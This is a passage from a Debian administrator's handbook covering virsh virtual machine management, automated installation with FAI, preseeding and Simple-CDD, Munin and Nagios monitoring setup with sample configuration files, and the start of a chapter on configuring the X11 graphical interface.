Domain installation still in progress. You can reconnect to the console to complete the installation process.

- The --connect option specifies the "hypervisor" to use. Its form is that of an URL containing a virtualization system (xen://, qemu://, lxc://, openvz://, vbox://, and so on) and the machine that should host the VM (this can be left empty in the case of the local host). In addition to that, and in the QEMU/KVM case, each user can manage virtual machines working with restricted permissions, and the URL path allows differenciating "system" machines (/system) from others (/session).
- 2 Since KVM is managed the same way as QEMU, the --virt-type kvm allows specifying the use of KVM even though the URL looks like QEMU.
- The --name option defines a (unique) name for the virtual machine.
- The --ram option allows specifying the amount of RAM (in MB) to allocate for the virtual machine.
- The --disk specifies the location of the image file that is to represent our virtual machine's hard disk; that file is created, unless present, with a size (in GB) specified by the size parameter. The format parameter allows choosing among several ways of storing the image file. The default format (raw) is a single file exactly matching the disk's size and contents. We picked a more advanced format here, that is specific to QEMU and allows starting with a small file that only grows when the virtual machine starts actually using space.
- The --cdrom option is used to indicate where to find the optical disk to use for installation. The path can be either a local path for an ISO file, an URL where the file can be obtained, or the device file of a physical CD-ROM drive (i.e. /dev/cdrom).
- The --network specifies how the virtual network card integrates in the host's network configuration. The default behaviour (which we explicitly forced in our example) is to integrate it into any pre-existing network bridge. If no such bridge exists, the virtual machine will only reach the physical network through NAT, so it gets an address in a private subnet range (192.168.122.0/24).
- --vnc states that the graphical console should be made available using VNC. The default behaviour for the associated VNC server is no only listen on the local interface; if the VNC client is to be run on a different host, establishing the connection will require setting up an SSH tunnel (see Section 9.2.2.3, "Creating Encrypted Tunnels with Port Forwarding" (page 192)). Alternatively, the --vnclisten=0.0.0.0 can be used so that the VNC server

is accessible from all interfaces; note that if you do that, you really should design your firewall accordingly.

The --os-type and --os-variant options allow optimizing a few parameters of the virtual machine, based on some of the known features of the operating system mentioned there.

At this point, the virtual machine is running, and we need to connect to the graphical console to proceed with the installation process. If the previous operation was run from a graphical desktop environment, this connection should be automatically started. If not, or if we operate remotely, virt-viewer can be used to run it:

```
$ virt-viewer --connect qemu+ssh://root@server/system
root@server's password:
root@server's password:
```

When the installation process ends, the virtual machine is restarted, now ready for use.

## 12.2.3.4. Managing Machines with virsh

Now that the installation is done, let us see how to handle the available virtual machines. The first thing to try is to ask libvirtd for the list of the virtual machines it manages:

Let's start our test virtual machine:

```
# virsh -c qemu://system start testkvm
Domain testkvm started
```

We can now get the connection instructions for the graphical console:

```
# virsh -c qemu:///system vncdisplay testkvm
:0
```

Other available virsh subcommands include:

- reboot to restart a virtual machine;
- shutdown to trigger a clean shutdown;
- destroy, to stop it brutally;
- suspend to pause it;

- resume to unpause it;
- autostart to enable (or disable, with the --disable option) starting the virtual machine automatically when the host starts;
- undefine to remove all traces of the virtual machine from libvirtd.

All these subcommands take a virtual machine identifier as a parameter.

# 12.3. Automated Installation

The Falcot Corp administrators, like many administrators of large IT services, need tools to install (or reinstall) quickly, and automatically if possible, their new machines.

These requirements can be met by a wide range of solutions. On the one hand, generic tools such as SystemImager handle this by creating an image based on a template machine, then deploy that image to the target systems; at the other end of the spectrum, the standard Debian installer can be preseded with a configuration file giving the answers to the questions asked during the installation process. As a sort of middle ground, a hybrid tool such as FAI (Fully Automatic Installer) installs machines using the packaging system, but it also uses its own infrastructure for tasks that are more specific to massive deployments (such as starting, partitioning, configuration and so on).

Each of these solutions has its pros and cons: SystemImager works independently from any particular packaging system, which allows it to manage large sets of machines using several distinct Linux distributions. It also includes an update system that doesn't require a reinstallation, but this update system can only be reliable if the machines are not modified independently; in other words, the user must not update any software on their own, or install any other software. Similarly, security updates must not be automated, because they have to go through the centralized reference image maintained by SystemImager. This solution also requires the target machines to be homogenous, otherwise many different images would have to be kept and managed (an i386 image won't fit on a powerpc machine, and so on).

On the other hand, an automated installation using debian-installer can adapt to the specifics of each machine: the installer will fetch the appropriate kernel and software packages from the relevant repositories, detect available hardware, partition the whole hard disk to take advantage of all the available space, install the corresponding Debian system, and set up an appropriate bootloader. However, the standard installer will only install standard Debian versions, with the base system and a set of pre-selected "tasks"; this precludes installing a particular system with non-packaged applications. Fulfilling this particular need requires customizing the installer... Fortunately, the installer is very modular, and there are tools to automate most of the work required for this customization, most importantly simple-CDD (CDD being an acronym for *Custom Debian Derivatives*). Even the simple-CDD solution, however, only handles initial installations; this is usually not a problem since the APT tools allow efficient deployment of updates later on.

We will only give a rough overview of FAI, and skip SystemImager altogether (which is no longer in Debian), in order to focus more intently on debian-installer and simple-CDD, which are more interesting in a Debian-only context.

# 12.3.1. Fully Automatic Installer (FAI)

*Fully Automatic Installer* is probably the oldest automated deployment system for Debian, which explains its status as a reference; but its very flexible nature only just compensates for the complexity it involves.

FAI requires a server system to store deployment information and allow target machines to boot from the network. This server requires the *fai-server* package (or *fai-quickstart*, which also brings the required elements for a standard configuration).

FAI uses a specific approach for defining the various installable profiles. Instead of simply duplicating a reference installation, FAI is a full-fledged installer, fully configurable via a set of files and scripts stored on the server; the default location /srv/fai/config/ is not automatically created, so the administrator needs to create it along with the relevant files. Most of the times, these files will be customized from the example files available in the documentation for the faidoc package, more particularly the /usr/share/doc/fai-doc/examples/simple/directory.

Once the profiles are defined, the fai-setup command generates the elements required to start an FAI installation; this mostly means preparing or updating a minimal system (NFS-root) used during installation. An alternative is to generate a dedicated boot CD with fai-cd.

Creating all these configuration files requires some understanding of the way FAI works. A typical installation process is made of the following steps:

- fetching a kernel from the network, and booting it;
- mounting the root filesystem from NFS;
- executing /usr/sbin/fai, which controls the rest of the process (the next steps are therefore initiated by this script);
- copying the configuration space from the server into /fai/;
- running fai-class. The /fai/class/[0-9][0-9]\* scripts are executed in turn, and return names of "classes" that apply to the machine being installed; this information will serve as a base for the following steps. This allows for some flexibility in defining the services to be installed and configured.
- fetching a number of configuration variables, depending on the relevant classes;
- partitioning the disks and formatting the partitions, based on information provided in /fai/disk\_config/class;
- mounting said partitions;

- installing the base system;
- preseeding the Debconf database with fai-debconf;
- fetching the list of available packages for APT;
- installing the packages listed in /fai/package\_config/class;
- executing the post-configuration scripts, /fai/scripts/class/[0-9][0-9]\*;
- recording the installation logs, unmounting the partitions, and rebooting.

# 12.3.2. Preseeding Debian-Installer

At the end of the day, the best tool to install Debian systems should logically be the official Debian installer. This is why, right from its inception, debian-installer has been designed for automated use, taking advantage of the infrastructure provided by *debconf*. The latter allows, on the one hand, to reduce the number of questions asked (hidden questions will use the provided default answer), and on the other hand, to provide the default answers separately, so that installation can be non-interactive. This last feature is known as *preseeding*.

#### **GOING FURTHER**

Debconf with a centralized database

Preseeding allows to provide a set of answers to Debconf questions at installation time, but these answers are static and do not evolve as time passes. Since already-installed machines may need upgrading, and new answers may become required, the /etc/debconf.conf configuration file can be set up so that Debconf uses external data sources (such as an LDAP directory server, or a remote file mounted via NFS or Samba). Several external data sources can be defined at the same time, and they complement one another. The local database is still used (for read-write access), but the remote databases are usually restricted to reading. The debconf.conf(5) manual page describes all the possibilities in detail.

# 12.3.2.1. Using a Preseed File

There are several places where the installer can get a preseeding file:

- in the initrd used to start the machine; in this case, preseeding happens at the very beginning of the installation, and all questions can be avoided. The file just needs to be called preseed.cfg and stored in the initrd root.
- on the boot media (CD or USB key); preseeding then happens as soon as the media is mounted, which means right after the questions about language and keyboard layout. The preseed/file boot parameter can be used to indicate the location of the preseeding file (for instance, /cdrom/preseed.cfg when the installation is done off a CD-ROM, or /hd-media/preseed.cfg in the USB-key case).

• from the network; preseeding then only happens after the network is (automatically) configured; the relevant boot parameter is then preseed/url=http://server/preseed.cfg.

At a glance, including the preseeding file in the initrd looks like the most interesting solution; however, it is rarely used in practice, because generating an installer initrd is rather complex. The other two solutions are much more common, especially since boot parameters provide another way to preseed the answers to the first questions of the installation process. The usual way to save the bother of typing these boot parameters by hand at each installation is to save them into the configuration for isolinux (in the CD-ROM case) or syslinux (USB key).

# 12.3.2.2. Creating a Preseed File

A preseed file is a plain text file, where each line contains the answer to one Debconf question. A line is split across four fields separated by whitespace (spaces or tabs), as in, for instance, d-i mirror/suite string stable:

- the first field is the "owner" of the question; "d-i" is used for questions relevant to the installer, but it can also be a package name for questions coming from Debian packages;
- the second field is an identifier for the question;
- third, the type of question;
- the fourth and last field contains the value for the answer; note that it must be separated from the third field with a single space, so that the value can start with whitespace.

The simplest way to write a preseed file is to install a system by hand. Then debconf-get-selections --installer will provide the answers concerning the installer. Answers about other packages can be obtained with debconf-get-selections. However, a cleaner solution is to write the preseed file by hand, starting from an example and the reference documentation: with such an approach, only questions where the default answer needs to be overridden can be preseeded; using the priority=critical boot parameter will instruct Debconf to only ask critical questions, and use the default answer for others.

# DOCUMENTATION Installation guide appendix

The installation guide, available online, includes detailed documentation on the use of a presend file in an appendix. It also includes a detailed and commented sample file, which can serve as a base for local customizations.

- http://www.debian.org/releases/squeeze/i386/apb.html
- http://www.debian.org/releases/squeeze/example-preseed.txt

# 12.3.2.3. Creating a Customized Boot Media

Knowing where to store the preseed file is all very well, but the location isn't everything: one must, one way or another, alter the installation boot media to change the boot parameters and add the preseed file.

**Booting From the Network** When a computer is booted from the network, the server sending the initialization elements also defines the boot parameters. Thus, the change needs to be made in the PXE configuration for the boot server; more specifically, in its /tftpboot/pxelinux.cfg/default configuration file. Setting up network boot is a prerequisite; see the Installation Guide for details.

http://www.debian.org/releases/squeeze/i386/ch04s05.html

**Preparing a Bootable USB Key** Once a bootable key has been prepared (see Section 4.1.2, "Booting from a USB Key" (page 51)), a few extra operations are needed. Assuming the key contents are available under /media/usbdisk/:

- copy the preseed file to /media/usbdisk/preseed.cfg
- edit/media/usbdisk/syslinux.cfg and add required boot parameters (see example below).

#### default vmlinuz

append preseed/file=/hd-media/preseed.cfg locale=en\_US console-keymaps-at/

- ⇒ shortlist=US vga=normal initrd=initrd.gz --

**Example 12.2** syslinux.cfg file and preseeding parameters

Creating a CD-ROM Image A USB key is a read-write media, so it was easy for us to add a file there and change a few parameters. In the CD-ROM case, the operation is more complex, since we need to regenerate a full ISO image. This task is handled by *debian-cd*, but this tool is rather awkward to use: it needs a local mirror, and it requires an understanding of all the options provided by /usr/share/debian-cd/CONF.sh; even then, make must be invoked several times. /usr/share/debian-cd/README is therefore a very recommended read.

Having said that, debian-cd always operates in a similar way: an "image" directory with the exact contents of the CD-ROM is generated, then converted to an ISO file with a tool such as genisoimage, mkisofs or xorriso. The image directory is finalized after debian-cd's make im age-trees step. At that point, we insert the preseed file into the approriate directory (usually \$TDIR/squeeze/CD1/, \$TDIR being one of the parameters defined by the CONF.sh configuration file). The CD-ROM uses isolinux as its bootloader, and its configuration file must be adapted from what debian-cd generated, in order to insert the required boot parameters (the specific file is \$TDIR/squeeze/boot1/isolinux/isolinux.cfg). Then the "normal" process can be resumed, and we can go on to generating the ISO image with make image CD=1 (or make images if several CD-ROMs are generated).

# 12.3.3. Simple-CDD: The All-In-One Solution

Simply using a presend file is not enough to fulfill all the requirements that may appear for large deployments. Even though it is possible to execute a few scripts at the end of the normal installation process, the selection of the set of packages to install is still not quite flexible (basically, only "tasks" can be selected); more important, this only allows installing official Debian packages, and precludes locally-generated ones.

On the other hand, debian-cd is able to integrate external packages, and debian-installer can be extended by inserting new steps in the installation process. By combining these capabilities, it should be possible to create a customized installer that fulfills our needs; it should even be able to configure some services after unpacking the required packages. Fortunately, this is not a mere hypothesis, since this is exactly what Simple-CDD (in the *simple-cdd* package) does.

The purpose of Simple-CDD is to allow anyone to easily create a distribution derived from Debian, by selecting a subset of the available packages, preconfiguring them with Debconf, adding specific software, and executing custom scripts at the end of the installation process. This matches the "universal operating system" philosophy, since anyone can adapt it to their own needs.

# 12.3.3.1. Creating Profiles

Simple-CDD defines "profiles" that match the FAI "classes" concept, and a machine can have several profiles (determined at installation time). A profile is defined by a set of profiles/profile.\* files:

- the .description file contains a one-line description for the profile;
- the .packages file lists packages that will automatically be installed if the profile is selected;
- the .downloads file lists packages that will be stored onto the installation media, but not necessarily installed;
- the .preseed file contains preseeding information for Debconf questions (for the installer and/or for packages);
- the .postinst file contains a script that will be run at the end of the installation process;
- lastly, the .conf file allows changing some Simple-CDD parameters based on the profiles to be included in an image.

The default profile has a particular role, since it is always selected; it contains the bare minimum required for Simple-CDD to work. The only thing that is usually customized in this profile is the simple-cdd/profiles presed parameter: this allows avoiding the question, introduced by Simple-CDD, about what profiles to install.

Note also that the commands will need to be invoked from the parent directory of the profiles directory.

## 12.3.3.2. Configuring and Using build-simple-cdd

# QUICK LOOK Detailed configuration file

An example of a Simple-CDD configuration file, with all possible parameters, is included in the package (/usr/share/doc/simple-cdd/examples/simple-cdd.conf.detailed.gz). This can be used as a starting point when creating a custom configuration file.

Simple-CDD requires many parameters to operate fully. They will most often be gathered in a configuration file, which build-simple-cdd can be pointed at with the --conf option, but they can also be specified via dedicated parameters given to build-simple-cdd. Here is an overview of how this command behaves, and how its parameters are used:

- the profiles parameter lists the profiles that will be included on the generated CD-ROM image;
- based on the list of required packages, Simple-CDD downloads the appropriate files from the server mentioned in server, and gathers them into a partial mirror (which will later be given to debian-cd);
- the custom packages mentioned in local\_packages are also integrated into this local mirror;
- debian-cd is then executed (within a default location that can be configured with the deb ian\_cd\_dir variable), with the list of packages to integrate;
- once debian-cd has prepared its directory, Simple-CDD applies some changes to this directory:
  - files containing the profiles are added in a simple-cdd subdirectory (that will end up on the CD-ROM);
  - other files listed in the all\_extras parameter are also added;
  - the boot parameters are adjusted so as to enable the preseeding. Questions concerning language and country can be avoided if the required information is stored in the language and country variables.
- debian-cd then generates the final ISO image.

# 12.3.3.3. Generating an ISO Image

Once we have written a configuration file and defined our profiles, the remaining step is to invoke build-simple-cdd --conf simple-cdd.conf. After a few minutes, we get the required image in images/debian-6.0-i386-CD-1.iso.

# 12.4. Monitoring

Monitoring is a generic term, and the various involved activities have several goals: on the one hand, following usage of the resources provided by a machine allows anticipating saturation and the subsequent required upgrades; on the other hand, alerting the administrator as soon as a service is unavailable or not working properly means the problem can be fixed earlier.

Munin covers the first area, by displaying graphical charts for historical values of a number of parameters (used RAM, occupied disk space, processor load, network traffic, Apache/MySQL load, and so on). Nagios covers the second area, by regularly checking that the services are working and available, and sending alerts through the appropriate channels (e-mails, text messages, and so on). Both have a modular design, which makes it easy to create new plug-ins to monitor specific parameters or services.

#### **ALTERNATIVE**

Zabbix, an integrated monitoring tool

Although Munin and Nagios are in very common use, they are not the only players in the monitoring field, and each of them only handles half of the task (graphing on one side, alerting on the other). Zabbix, on the other hand, integrates both parts of monitoring; it also has a web interface for configuring the most common aspects. It has grown by leaps and bounds during the last few years, and can now be considered a viable contender.

http://www.zabbix.org/

#### **ALTERNATIVE**

Icinga, a Nagios fork

Spurred by divergences in opinions concerning the development model for Nagios (which is controlled by a company), a number of developers forked Nagios and use Icinga as their new name. Icinga is still compatible — so far — with Nagios configurations and plugins, but it also adds extra features.

http://www.icinga.org/

# 12.4.1. Setting Up Munin

The purpose of Munin is to monitor many machines; therefore, it quite naturally uses a client/server architecture. The central host — the grapher — collects data from all the monitored hosts, and generates historical graphs.

# 12.4.1.1. Configuring Hosts To Monitor

The first step is to install the *munin-node* package. The daemon installed by this package listens on port 4949 and sends back the data collected by all the active plugins. Each plugin is a simple program returning a description of the collected data as well as the latest measured value. Plugins are stored in /usr/share/munin/plugins/, but only those with a symbolic link in /etc/munin/plugins/ are really used.

When the package is installed, a set of active plugins is determined based on the available software and the current configuration of the host. However, this autoconfiguration depends on

a feature that each plugin must provide, and it is usually a good idea to review and tweak the results by hand. It would be interesting to have comprehensive documentation for each plugin, but unfortunately there's no such official documentation. However, all plugins are scripts and most are rather simple and well-commented. Browsing /etc/munin/plugins/ is therefore a good way of getting an idea of what each plugin is about and determining which should be removed. Similarly, enabling an interesting plugin found in /usr/share/munin/plugins/ is a simple matter of setting up a symbolic link with ln -sf /usr/share/munin/plugins/plugin /etc/munin/plugins/. Note that when a plugin name ends with an underscore "\_", the plugin requires a parameter. This parameter must be stored in the name of the symbolic link; for instance, the "if\_" plugin must be enabled with a if\_eth0 symbolic link, and it will monitor network traffic on the eth0 interface.

Once all plugins are correctly set up, the daemon configuration must be updated to describe access control for the collected data. This involves allow directives in the /etc/munin/munin-node.conf file. The default configuration is allow ^127\.0\.0\.1\\$, and only allows access to the local host. An administrator will usually add a similar line containing the IP address of the grapher host, then restart the daemon with invoke-rc.d munin-node restart.

#### **GOING FURTHER**

Creating local plugins

Despite the lack of official documentation for standard plugins, Munin does include detailed documentation on how plugins should behave, and how to develop new plugins.

```
http://munin-monitoring.org/wiki/Documentation
```

A plugin is best tested when run in the same conditions as it would be when triggered by munin-node; this can be simulated by running munin-run plugin as root. A potential second parameter given to this command (such as config) is passed to the plugin as a parameter.

When a plugin is invoked with the config parameter, it must describe itself by returning a set of fields:

```
$ sudo munin-run load config
```

graph\_title Load average
graph\_args --base 1000 -l 0
graph\_vlabel load
graph\_scale no
graph\_category system
load.label load

 $\label{local_graph_info} \ensuremath{\mathsf{graph\_info}}\xspace \ensuremath{\mathsf{The}}\xspace \ensuremath{\mathsf{load}}\xspace \ensuremath{\mathsf{average}}\xspace \ensuremath{\mathsf{of}}\xspace \ensuremath{\mathsf{the}}\xspace \ensuremath{\mathsf{average}}\xspace \ensuremath{\mathsf{chine}}\xspace \ensuremath{\mathsf{escribes}}\xspace \ensuremath{\mathsf{how}}\xspace \ensuremath{\mathsf{many}}\xspace$ 

- ➡ processes are in the run-queue (scheduled to run "
- ⇒ immediately").

load.info 5 minute load average

The various available fields are described by the "configuration protocol" specification available on the Munin website.

```
http://munin-monitoring.org/wiki/protocol-config
```

When invoked without a parameter, the plugin simply returns the last measured values; for instance, executing sudo munin-run load could return load. value 0.12.

Finally, when a plugin is invoked with the autoconf parameter, it should return "yes" (and a 0 exit status) or "no" (with a 1 exit status) according to whether the plugin should be enabled on this host.

# 12.4.1.2. Configuring the Grapher

The "grapher" is simply the computer that aggregates the data and generate the corresponding graphs. The required software is in the *munin* package. The standard configuration runs munincron (once every 5 minutes), which gathers data from all the hosts listed in /etc/munin/munin. conf (only the local host is listed by default), saves the historical data in RRD files (*Round Robin Database*, a file format designed to store data varying in time) stored under /var/lib/munin/ and generates an HTML page with the graphs in /var/cache/munin/www/.

All monitored machines must therefore be listed in the /etc/munin/munin.conf configuration file. Each machine is listed as a full section with a name matching the machine and at least an address entry giving the corresponding IP address.

```
[ftp.falcot.com]
address 192.168.0.12
use_node_name yes
```

Sections can be more complex, and describe extra graphs that could be created by combining data coming from several machines. The samples provided in the configuration file are good starting points for customization.

The last step is to publish the generated pages; this involves configuring a web server so that the contents of /var/cache/munin/www/ are made available on a website. Access to this website will often be restricted, using either an authentication mechanism or IP-based access control. See Section 11.2, "Web Server (HTTP)" (page 268) for the relevant details.

# 12.4.2. Setting Up Nagios

Unlike Munin, Nagios does not necessarily require installing anything on the monitored hosts; most of the time, Nagios is used to check the availability of network services. For instance, Nagios can connect to a web server and check that a given web page can be obtained within a given time.

# 12.4.2.1. Installing

The first step in setting up Nagios is to install the nagios3, nagios-plugins and nagios3-doc packages. Installing the packages configures the web interface and creates a first nagiosadmin user (for which it asks for a password). Adding other users is a simple matter of inserting them in the /etc/nagios3/htpasswd.users file with Apache's htpasswd command. If no Debconf question

was displayed during installation, dpkg-reconfigure nagios3-cgi can be used to define the nagiosadmin password.

Pointing a browser at http://server/nagios3/ displays the web interface; in particular, note that Nagios already monitors some parameters of the machine where it runs. However, some interactive features such as adding comments to a host do not work. These features are disabled in the default configuration for Nagios, which is very restrictive for security reasons.

As documented in /usr/share/doc/nagios3/README.Debian, enabling some features involves editing /etc/nagios3/nagios.cfg and setting its check\_external\_commands parameter to "1". We also need to set up write permissions for the directory used by Nagios, with commands such as the following:

```
# /etc/init.d/nagios3 stop
[...]
# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios3/rw
# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios3
# /etc/init.d/nagios3 start
[...]
```

# 12.4.2.2. Configuring

The Nagios web interface is rather nice, but it does not allow configuration, nor can it be used to add monitored hosts and services. The whole configuration is managed via files referenced in the central configuration file, /etc/nagios3/nagios.cfg.

These files should not be dived into without some understanding of the Nagios concepts. The configuration lists objects of the following types:

- a host is a machine to be monitored;
- a *hostgroup* is a set of hosts that should be grouped together for display, or to factor some common configuration elements;
- a *service* is a testable element related to a host or a host group. It will most often be a check for a network service, but it can also involve checking that some parameters are within an acceptable range (for instance, free disk space or processor load);
- a servicegroup is a set of services that should be grouped together for display;
- a contact is a person who can receive alerts;
- a contactgroup is a set of such contacts;
- a timeperiod is a range of time during which some services have to be checked;
- a *command* is the command line invoked to check a given service.

According to its type, each object has a number of properties that can be customized. A full list would be too long to include, but the most important properties are the relations between the objects.

A service uses a command to check the state of a feature on a host (or a hostgroup) within a timeperiod. In case of a problem, Nagios sends an alert to all members of the contactgroup linked to the service. Each member is sent the alert according to the channel described in the matching contact object.

An inheritance system allows easy sharing of a set of properties across many objects without duplicating information. Moreover, the initial configuration includes a number of standard objects; in many cases, defining now hosts, services and contacts is a simple matter of deriving from the provided generic objects. The files in /etc/nagios3/conf.d/ are a good source of information on how they work.

The Falcot Corp administrators use the following configuration:

```
define contact{
    name
                                     generic-contact
    service notification period
                                     24x7
    host notification period
                                     24x7
    service notification options
                                     w,u,c,r
    host_notification_options
                                     d,u,r
    service notification commands
                                     notify-service-by-email
    host notification commands
                                     notify-host-by-email
    register
                                     0 ; Template only
}
define contact{
    use
                     generic-contact
    contact_name
                     rhertzog
    alias
                     Raphael Hertzog
    email
                    hertzog@debian.org
}
define contact{
    use
                     generic-contact
    contact name
                     rmas
    alias
                     Roland Mas
    email
                     lolando@debian.org
}
define contactgroup{
    contactgroup name
                           falcot-admins
                           Falcot Administrators
    alias
    members
                           rhertzog, rmas
}
```

```
define host{
    use
                          generic-host; Name of host template to use
                          www-host
    host name
    alias
                          www.falcot.com
                          192.168.0.5
    address
    contact groups
                          falcot-admins
                          debian-servers, ssh-servers
    hostgroups
}
define host{
    use
                          generic-host; Name of host template to use
    host name
                          ftp-host
   alias
                          ftp.falcot.com
    address
                          192.168.0.6
    contact groups
                          falcot-admins
                          debian-servers, ssh-servers
    hostgroups
}
# 'check ftp' command with custom parameters
define command{
    command name
                          check ftp2
    command line
                          /usr/lib/nagios/plugins/check ftp -H $HOSTADDRESS$
       → -w 20 -c 30 -t 35
}
# Generic Falcot service
define service{
    name
                          falcot-service
                          generic-service
    use
                          falcot-admins
    contact groups
    register
}
# Services to check on www-host
define service{
   use
                          falcot-service
                          www-host
    host_name
    service description
                          HTTP
    check_command
                          check_http
}
define service{
                          falcot-service
    use
    host name
                          www-host
    service_description
                          HTTPS
```

```
check command
                           check https
}
define service{
    use
                           falcot-service
                           www-host
    host name
    service description
                           SMTP
    check command
                           check smtp
}
# Services to check on ftp-host
define service{
                           falcot-service
    use
    host name
                           ftp-host
    service_description
                           FTP
    check_command
                           check ftp2
}
```

**Example 12.3** /etc/nagios3/conf.d/falcot.cfg file

This configuration file describes two monitored hosts. The first one is the web server, and the checks are made on the HTTP (80) and secure-HTTP (443) ports. Nagios also checks that an SMTP server runs on port 25. The second host is the FTP server, and the check include making sure that a reply comes within 20 seconds. Beyond this delay, a warning is emitted; beyond 30 seconds, the alert is deemed critical. The Nagios web interface also shows that the SSH service is monitored: this comes from the hosts belonging to the ssh-servers hostgroup. The matching standard service is defined in /etc/nagios3/conf.d/services\_nagios2.cfg.

Note the use of inheritance: an object is made to inherit from another object with the "use *parent-name*". The parent object must be identifiable, which requires giving it a "name *identifier*" property. If the parent object is not meant to be a real object, but only to serve as a parent, giving it a "register 0" property tells Nagios not to consider it, and therefore to ignore the lack of some parameters that would otherwise be required.

#### **DOCUMENTATION**

List of object properties

A more in-depth understanding of the various ways in which Nagios can be configured can be obtained from the documentation provided by the *nagios3-doc* package. This documentation is directly accessible from the web interface, with the "Documentation" link in the top left corner. It includes a list of all object types, with all the properties they can have. It also explains how to create new plugins.

#### **GOING FURTHER**

Remote tests with NRPE

Many Nagios plugins allow checking some parameters local to a host; if many machines need these checks while a central installation gathers them, the NRPE (*Nagios Remote Plugin Executor*) plugin needs to be deployed. The *nagios-nrpe-plugin* package needs to be installed on the Nagios server, and

nagios-nrpe-server on the hosts where local tests need to run. The latter gets its configuration from /etc/nagios/nrpe.cfg. This file should list the tests that can be started remotely, and the IP addresses of the machines allowed to trigger them. On the Nagios side, enabling these remote tests is a simple matter of adding matching services using the new <code>check\_nrpe</code> command.



# Keywords

Workstation Graphical desktop Office work X.org



# Workstation 13

Contents

Configuring the X11 Server 354

Customizing the Graphical Interface 355

Graphical Desktops 358

Tools 361

Emulating Windows: Wine 369

Now that server deployments are done, the administrators can focus on installing the individual workstations and creating a typical configuration.

# 13.1. Configuring the X11 Server

The initial configuration for the graphical interface can be awkward at times; very recent video cards often don't work perfectly with the X.org version shipped in the Debian stable version.

A brief reminder: X.org is the software component that allows graphical applications to display windows on screen. It includes a driver that makes efficient use of the video card. The features offered to the graphical applications are exported through a standard interface, X11 (Squeeze contains its X11R7.5 version).

#### **PERSPECTIVE**

X11, XFree86 and X.org

X11 is the graphical system most widely used on Unix-like systems (also available, in addition to the native system, for Windows and Mac OS). Strictly speaking, the "X11" term only refers to a protocol specification, but it's also used to refer to the implementation in practice.

X11 had a rough start, but the 1990's saw XFree86 emerge as the reference implementation because it was free software, portable, and maintained by a collaborative community. However, the rate of evolution slowed down near the end when the software only gained new drivers. That situation, along with a very controversial license change, led to the X.org fork in 2004. This is now the reference implementation, and Debian *Squeeze* uses X.org version 7.5.

Current versions of X.org are able to autodetect the available hardware: this applies to the video card and the monitor, as well as keyboards and mice; in fact, it's so convenient that the package no longer even creates a /etc/X11/xorg.conf configuration file. This is all made possible by features provided by the Linux 2.6 kernel (in particular for keyboards and mice), by having each driver list the video cards it supports, and by using the DDC protocol to fetch monitor characteristics.

The keyboard configuration is currently set up in /etc/default/keyboard. This file is used both to configure the text console and the graphical interface, and it is handled by the *keyboard-configuration* package. Details on configuring the keyboard layout are available in Section 8.1.2, "Configuring the Keyboard" (page 145).

The *xserver-xorg* package provides a generic X server, as used by the 7.x versions of X.org. This server is modular and uses a set of independent drivers to handle the many different kinds of video cards.

Note that if the detected video card is not handled by any of the available drivers, X.org tries using the VESA driver. This is a generic driver that should work everywhere, but with limited capabilities (fewer available resolutions, no hardware acceleration for games, and so on). The X server writes its messages to the /var/log/Xorg.0.log log file, which is where one would look to know what driver is currently in use. For example, the following snippet matches what the intel driver outputs when it is loaded:

- (==) Matched intel as autoconfigured driver 0
- (==) Matched vesa as autoconfigured driver 1
- (==) Matched fbdev as autoconfigured driver 2

- (==) Assigned the driver to the xf86ConfigLayout
- (II) LoadModule: "intel"
- (II) Loading /usr/lib/xorg/modules/drivers/intel\_drv.so

#### **EXTRA**

Proprietary drivers

Some video card makers (most notably nVidia) refuse to publish the hardware specifications that would be required to implement good free drivers. They do, however, provide proprietary drivers that allow using their hardware. This policy is nefarious, because even when the provided driver exists, it is usually not as polished as it should be; more importantly, it does not necessarily follow the X.org updates, which may prevent the latest available driver from loading correctly (or at all). We cannot condone this behaviour, and we recommend you avoid these makers and favour more cooperative manufacturers.

If you still end up with such a card, you will find the required packages in the *non-free* section: *nvidia-glx* for nVidia cards, and *fglrx-driver* for some ATI cards. Both cases require matching kernel modules. Building these modules can be automated by installing the *nvidia-kernel-dkms* (for nVidia), or *fglrx-modules-dkms* (for ATI) packages.

The "nouveau" project aims to develop a free software driver for nVidia cards. As of *Squeeze*, its feature set does not match the proprietary driver. In the developers' defense, we should mention that the required information can only be gathered by reverse engineering, which makes things difficult. The free driver for ATI video cards, called "radeon", is much better in that regard.

# 13.2. Customizing the Graphical Interface

# 13.2.1. Choosing a Display Manager

The graphical interface only provides display space. Running the X server by itself only leads to an empty screen, which is why most installations use a display manager to display a user authentication screen and start the graphical desktop once the user has authenticated. The three most popular display managers in current use are gdm3 (GNOME Display Manager), kdm (KDE Display Manager) and xdm (X Display Manager). Since the Falcot Corp administrators have opted to use the GNOME desktop environment, they logically picked gdm3 as a display manager too. The /etc/gdm3/daemon.conf configuration file has many options, some of which can also be set by gdmsetup, a graphical interface for gdm3 configuration that can be run from the System  $\rightarrow$  Administration  $\rightarrow$  Display screen menu in the GNOME desktop.

#### **ALTERNATIVE**

gdm vs. gdm3

A fresh installation of *Squeeze* sets up *gdm3*. On the other hand, a system upgraded to *Squeeze* from a previous version of Debian will usually have *gdm* (the 2.x version). Version 3 is a full rewrite, but it is still rather young: many of the options provided by previous versions have been removed, and the gdmse tup configuration interface is much more limited in scope. This explains why both versions are available in *Squeeze*. Note, however, the 2.x versions will be removed from the next stable Debian release. It makes sense to anticipate the migration and install *gdm3* straight away if the missing features are not important to you.

# 13.2.2. Choosing a Window Manager

Since each graphical desktop provides its own window manager, choosing the former usually implies software selections from the latter. GNOME uses the metacity window manager, KDE uses kwm (KDE Window Manager), and XFce (which we present later) has XFwm. The Unix philosophy always allows using one's window manager of choice, but following the recommendations allows an administrator to best take advantage of the integration efforts led by each project.

